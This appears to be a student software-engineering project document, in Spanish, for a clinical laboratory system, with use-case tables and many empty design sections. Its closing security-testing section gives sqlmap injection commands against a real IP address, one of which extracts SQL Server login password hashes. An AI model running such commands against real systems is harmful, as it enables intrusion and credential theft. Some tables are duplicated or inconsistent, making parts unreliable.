* Registro histórico de las acciones realizadas con cada elemento o conjunto de elementos (normalmente pudiendo volver o extraer un estado anterior del producto).
* Aunque no es estrictamente necesario, suele ser muy útil la generación de informes con los cambios introducidos entre dos versiones, informes de estado, marcado con nombre identificativo de la versión de un conjunto de ficheros, etc.

### Flujos de trabajo

El flujo de trabajo de un sistema de control de versiones indica cómo se relacionan los distintos usuarios para colaborar entre sí en la consecución de los objetivos del proyecto.

En los sistemas de control de versiones centralizados el diseño del sistema restringe la forma en que los distintos usuarios colaboran entre sí. Sin embargo, en los sistemas de control de versiones distribuidos hay mucha más flexibilidad en la forma de colaborar ya que cada desarrollador puede tanto contribuir como recibir contribuciones. Hay distintos flujos de trabajo, donde cada uno se adapta mejor a cierto tipo de proyectos.

#### Flujo de trabajo centralizado

En el flujo de trabajo centralizado (en inglés *Centralized Workflow*) cada desarrollador es un nodo de trabajo. Por otro lado, hay un repositorio remoto central que funciona a modo de punto de sincronización. Todos los nodos de trabajo operan en pie de igualdad sobre el repositorio remoto central.

Si se trata de un sistema de control de versiones distribuido cada nodo de trabajo consiste en un repositorio local privado.

Una desventaja de este modo de trabajo es que, si dos usuarios clonan desde un punto central, y ambos hacen cambios; tan solo el primero que envíe sus cambios lo podrá hacer limpiamente. El segundo desarrollador deberá fusionar previamente su trabajo con el del primero, antes de enviarlo, para evitar sobrescribir los cambios del primero. Es decir, es necesario hacer un paso previo ya que no se pueden subir cambios no directos (*non-fast-forward changes*).

#### Flujo de trabajo con un Gestor de Integraciones

En el flujo de trabajo con un Gestor de Integraciones (en inglés *Integration-Manager Workflow*) en el que cada desarrollador tiene acceso de escritura a un repositorio propio público y acceso de lectura a los repositorios públicos de todos los demás usuarios. Por otro lado, hay un repositorio canónico, representante 'oficial' del proyecto.

Para contribuir en estos proyectos cada desarrollador crea su propio clon público del repositorio canónico y envía sus cambios (realizados en un repositorio privado) a él. Para 'subir' sus cambios al repositorio canónico cada desarrollador tiene que realizar una petición a la persona gestora del mismo.

La principal ventaja de esta forma de trabajar es que puedes continuar trabajando, y la persona gestora del repositorio canónico podrá recuperar tus cambios en cualquier momento. Las personas colaboradoras no tienen por qué esperar a que sus cambios sean incorporados al proyecto, cada cual puede trabajar a su propio ritmo.

# Captura de Requisitos

## Modelo de Negocio

Representa cada proceso dentro de un laboratorio clínico, especificando las actividades (paso a paso) en cada uno de ellos.

### Identificación de Procesos

#### Proceso de Gestión de Análisis



#### Proceso de Registro de Plantel Médico y Usuarios



#### Proceso de Recepción de Paciente



#### Proceso de Obtención de Muestras



#### Proceso de Parametrización de Resultados



#### Proceso de Visualización de Resultados Online



#### Proceso de Emisión de Resultados



### Modelo de Dominio



## Identificar Actores y Casos De Uso

### Actores

* Administrador del Sistema
* Paciente
* Recepcionista
* Auxiliar de Laboratorio
* Bioquímico
* Médico

### Casos de Uso

CU1. Gestionar Usuarios

CU2. Gestionar Privilegios

CU3. Gestionar Paciente

CU4. Gestionar Resultados

CU5. Gestionar Plantel Medico

CU6. Gestionar Análisis

CU7. Gestionar Parametrización de Análisis

CU8. Generar Reportes

CU9. Personalizar interfaz

CU10. Recepción de Pacientes

CU11. Análisis Pacientes

## Detalle de Casos de Uso

### Gestionar usuarios



|  |  |
| --- | --- |
| Caso de uso | CU1. Gestionar usuarios |
| Propósito | Administrar toda la información necesaria correspondiente a los usuarios del sistema. |
| Descripción | El administrador del sistema puede reestablecer la contraseña, la pregunta de seguridad, modificar el email y dar de baja a cualquier usuario previamente registrado. |
| Actores | Administrador del sistema. |
| Actor Iniciador | Administrador del sistema. |
| Pre-condición | CU14. Gestionar plantel administrativo, CU7. Gestionar paciente, CU13. Gestionar plantel médico |
| Proceso | 1. Escribir CI o nombre y apellido del usuario.    1. Seleccionar un usuario 2. Seleccionar el usuario.    1. Seleccionar algún campo modificable.    2. Modificar.    3. Restablecer contraseña.    4. Dar de baja y/o Dar de alta. |
| Postcondición | Ninguno |
| Excepción | 2.2. El usuario no tiene email o celular a donde enviar la contraseña reestablecida. |

### Asignar privilegios



|  |  |
| --- | --- |
| Caso de uso | CU2. Asignar privilegios |
| Propósito | Almacena las tablas de la base de datos a las que puede acceder un grupo de usuarios |
| Descripción | Cuando se crea un grupo nuevo el administrador del sistema puede elegir y restringir las tablas a las que se puede acceder, también se puede modificar los accesos en caso de necesitarse. |
| Actores | Administrador del sistema |
| Actor iniciador | Administrador del sistema |
| Precondición | Ninguno |
| Proceso | 1. Seleccionar grupo    1. Seleccionar casos de uso.       1. Seleccionar acciones. 2. Guardar |
| Postcondición | Ninguno |
| Excepción | 2. Debe seleccionar al menos un caso de uso. |

### Gestionar pacientes



|  |  |
| --- | --- |
| Caso de Uso | CU3. Gestionar pacientes |
| Propósito | Detallar información sobre los pacientes. |
| Descripción | Permite a la recepcionista registrar a los pacientes con su respectivo nombre, fecha de nacimiento, teléfono y seguro médico. Además la recepcionista podrá buscar, modificar y eliminar la información sobre los pacientes. |
| Actores | Recepcionista, paciente. |
| Actor Iniciador | Paciente. |
| Precondición | Ninguna. |
| Proceso | 1. Introducir CI. 2. **Buscar** 3. **Modificar Datos** 4. **Guardar** 5. **Dar de Baja/Dar de Alta** |
| Postcondición | Ninguna |
| Excepciones | 4. Existe otro paciente con el mismo nombre y apellido. |

### Gestionar resultados



|  |  |
| --- | --- |
| Caso de Uso | CU4. Gestionar resultados |
| Propósito | Detallar información sobre los resultados obtenidos de los análisis realizados. |
| Descripción | Permite registrar y modificar los resultados obtenidos del análisis de la(s) muestra(s) del paciente. |
| Actores | Bioquímico |
| Actor Iniciador | Bioquímico |
| Precondición | CU8. Gestionar Análisis. |
| Proceso | 1. **Registrar**    1. Introducir código del paciente.    2. Generar datos del paciente.    3. Introducir código de muestra.    4. Generar datos de la muestra.    5. Introducir nombre del médico.    6. Ingresar fecha de registro.    7. Validar datos.    8. Guardar datos. 2. **Buscar**     1. Introducir código del paciente.    2. Generar resultados. |
| Postcondición | Ninguna. |
| Excepciones | 1.1. No existe el paciente con los datos introducidos.  1.3. No existe la muestra con los datos introducidos.  2.1. No existe el paciente con los datos introducidos. |

### Gestionar plantel médico



|  |  |
| --- | --- |
| Caso de Uso | CU5. Gestionar plantel médico |
| Propósito | Gestionar los médicos que cuenta el laboratorio. |
| Descripción | Permite a los usuarios correspondientes poder realizar algunas acciones sobre el plantel medico como ser : Buscar , Dar de baja, Agregar , Actualizar, etc. |
| Actores | Administrador del sistema, Médico, Bioquímico, Auxiliar de laboratorio. |
| Actor Iniciador | Administrador del sistema. |
| Precondición | Ninguno. |
| Proceso | * 1. **Buscar plantel medico**   2. Llenar los campos requeridos del médico.   3. Buscar   4. **Dar de baja al médico.**   **2.1** Buscar médico  **2.2** Dar de baja. |
| Poscondición | Ninguno. |
| Excepciones | * 1. Si el médico no se encuentra, se procederá a mostrar nada.   2. Si el médico no se encuentra no se podrá realizar la baja.   3.3 Los campos llenados no son los tipos requeridos o existe algún campo en blanco. |

### Gestionar análisis



|  |  |
| --- | --- |
| Caso de Uso | CU6. Gestionar análisis |
| Propósito | Manipular información acerca de los análisis que ofrece el laboratorio clínico. |
| Descripción | Permite crear, modificar y dar de baja los análisis dentro del laboratorio clínico. |
| Actores | Administrador del sistema. |
| Actor Iniciador | Administrador del sistema. |
| Precondición | Ninguna |
| Proceso | 1. **Registrar Análisis**     1. Introducir nombre del análisis    2. Descripción de análisis    3. **Item**   Nuevo item  Introducir datos   * 1. **Parametrización**   2. **Guardar**  1. **Modificar Análisis**     1. Seleccionar el análisis   **2.2. Modificar** |
| Postcondición | CU20. Gestionar tipos de muestra  CU21. Gestionar parametrización de análisis |
| Excepciones | 1.2. Existe un análisis con el mismo nombre. |

### Gestionar parametrización de análisis



|  |  |
| --- | --- |
| Caso de Uso | CU7. Gestionar parametrización de análisis. |
| Propósito | Gestiona los valores de referencia de cada análisis. |
| Descripción | Permite ver, gestionar los valores de referencia de cada análisis que se realiza en el laboratorio. |
| Actores | Administrador del sistema |
| Actor Iniciador | Administrador del sistema |
| Precondición | CU18. Gestionar análisis |
| Proceso | **1.-** Ingresa al área de Parametrización de análisis.  1.1 Busca el análisis para gestionar Parametrización  1.2 Guarda algún cambio realizado. |
| Postcondición | Ninguno |
| Excepciones | **1.1** Si no se encuentra el análisis preguntar si desea agregarlo. |

### Generar reporte



|  |  |
| --- | --- |
| Caso de Uso | CU8. Generar reporte |
| Propósito | Gestionar los reportes. |
| Descripción | Permite gestionar los tipos de reporte que el sistema pudiese dar. |
| Actores | Administrador |
| Actor Iniciador | Administrador |
| Precondición | CU22. Gestionar lista de precios, CU23. Gestionar caja, CU6. Detallar bitácora. |
| Proceso | **1.- Buscar reporte que se desea dar.**  1.1 Buscar reporte  1.1 Mostrar el reporte |
| Postcondición | Generar reporte. |
| Excepciones | 1.1 Si no existe tal reporte no se procederá a realizar el reporte. |

### Personalizar interfaz



|  |  |
| --- | --- |
| Caso de Uso | CU9. Personalizar interfaz |
| Propósito | Gestionar los reportes. |
| Descripción | Permite gestionar los tipos de reporte que el sistema pudiese dar. |
| Actores | Usuario |
| Actor Iniciador | Usuario |
| Precondición | Gestionar lista de precios, Gestionar caja, Detallar bitácora. |
| Proceso | **1.- Buscar reporte que se desea dar.**  1.1 Buscar reporte  1.1 Mostrar el reporte |
| Postcondición | Generar reporte. |
| Excepciones | 1.1 Si no existe tal reporte no se procederá a realizar el reporte. |

### Recepción paciente



|  |  |
| --- | --- |
| Caso de Uso | CU10. Recepción paciente |
| Propósito | Atender al paciente cuando llega al laboratorio. |
| Descripción | Permite registrar al paciente si es que llega por primera vez, caso contrario se obtendrá su información a través de su CI. Además, nos permite recolectar los análisis que el paciente necesita. |
| Actores | Recepcionista y Paciente |
| Actor Iniciador | Paciente |
| Precondición | Ninguna |
| Proceso | **1. Seleccionar Análisis**  2. Introducir CI   1. **Buscar** 2. Introducir datos del paciente 3. **Continuar** |
| Postcondición | Ninguna |
| Excepciones | Ninguna |

# Análisis

## Análisis de arquitectura

### Identificar paquetes



### Encapsulamiento de casos de usos









## Análisis Casos de Uso y Clases

### Gestionar usuario





### Gestionar privilegio





### Gestionar paciente





### Gestionar resultados





### Gestionar plantel medico





### Gestionar análisis





### Parametrización de análisis





### Generar reportes





### Personalizar interfaz





### Recepción de pacientes





## Análisis de Paquetes



# Diseño

## Diseño de Arquitectura

### Diseño Físico de Arquitectura





## Diseño de Casos de Uso

### Diagrama de secuencia

#### Gestionar usuarios

#### Asignar privilegios

#### Gestionar paciente



#### Gestionar resultados



#### Gestionar análisis



#### Parametrización de análisis



#### Recepción de Paciente



#### Personalizar Interfaz



## Diagrama General de Clases



## Diagrama de Estado

### Gestionar recepción de paciente



# Implementación

## Implementación de la Arquitectura

### Identificación de los componentes



#### Identificación de Subsistemas

###### Subsistema Paciente



###### Subsistema Reporte



###### Subsistema Análisis



###### Subsistema Movimiento



###### Subsistema Maestro



# Pruebas

## Pruebas Funcionales

## Pruebas de Rendimiento

## Pruebas de Seguridad



**SQLMap** - SQLMap es una herramienta de inyección SQL ciega automática, desarrollada en Python, es capaz de generar una huella digital activa del sistema de administración de bases de datos y mucho más.



<https://github.com/sqlmapproject/sqlmap>

Como esta herramienta está en Phyton, también será necesario para nuestro programa, entonces vamos a ir a la página oficial de Phyton y bajaremos la versión para Windows.

Bien, si ya tenemos instalado Phyton, seguiremos los siguientes pasos, esto ya depende de cómo quieras tener ordenadas tus herramientas, yo lo haré de esta forma por ahora;

Crearemos la carpeta "sqlmap" en C:\

sqlmap.py  –u   [www.target.com/noticias.php?id=1](http://www.target.com/noticias.php?id=1) --dbs

**SQL Injection para nuestro caso de estudio: http://54.187.223.208/**

sqlmap.py --url="http:// 54.187.223.208" --data="__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTE4MjI5ODQ3ODhkZBhYr%2F8jkYBFxsKYA1YM1vPkqv5P%2FQj8KLA89PfymMCs&__EVENTVALIDATION=%2FwEdAARI43w1YsdHPRRITZvRBlVuY3plgk0YBAefRz3MyBlTcInkg%2Fut7Je4AtoEsfzZAOI85pbWlDO2hADfoPXD%2F5tdeqsY63Vwtk2NY2Vz7Ib0nYv%2BCWGPoIG6fglzvAXHKcM%3D&txtUserName=adinanta&txtPWD=p%40ssw0rd&btnSubmit=Submit" -p txtUserName –banner



sqlmap.py --url="http:// 54.187.223.208" --data="__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTE4MjI5ODQ3ODhkZBhYr%2F8jkYBFxsKYA1YM1vPkqv5P%2FQj8KLA89PfymMCs&__EVENTVALIDATION=%2FwEdAARI43w1YsdHPRRITZvRBlVuY3plgk0YBAefRz3MyBlTcInkg%2Fut7Je4AtoEsfzZAOI85pbWlDO2hADfoPXD%2F5tdeqsY63Vwtk2NY2Vz7Ib0nYv%2BCWGPoIG6fglzvAXHKcM%3D&txtUserName=adinanta&txtPWD=p%40ssw0rd&btnSubmit=Submit" -p txtUserName --sql-query="select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins"



**RESULTADO DE LA CONSOLA**

